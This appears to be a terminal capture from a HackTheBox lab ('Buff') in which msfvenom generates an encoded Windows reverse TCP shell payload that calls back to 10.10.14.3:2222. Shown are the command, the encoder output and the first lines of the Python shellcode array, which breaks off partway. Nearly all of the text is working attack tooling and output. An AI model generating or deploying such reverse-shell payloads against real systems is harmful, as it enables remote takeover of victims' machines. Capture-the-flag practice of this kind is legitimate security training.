 ┌──(kali㉿kali)-[~/HTB/Buff]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=2222 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xdb\xd0\xbe\x70\x08\x90\x72\xd9\x74\x24\xf4"
payload += b"\x5a\x29\xc9\xb1\x52\x31\x72\x17\x83\xea\xfc"
payload += b"\x03\x02\x1b\x72\x87\x1e\xf3\xf0\x68\xde\x04"
payload += b"\x95\xe1\x3b\x35\x95\x96\x48\x66\x25\xdc\x1c"
payload += b"\x8b\xce\xb0\xb4\x18\xa2\x1c\xbb\xa9\x09\x7b"
payload += b"\xf2\x2a\x21\xbf\x95\xa8\x38\xec\x75\x90\xf2"
payload += b"\xe1\x74\xd5\xef\x08\x24\x8e\x64\xbe\xd8\xbb"
payload += b"\x31\x03\x53\xf7\xd4\x03\x80\x40\xd6\x22\x17"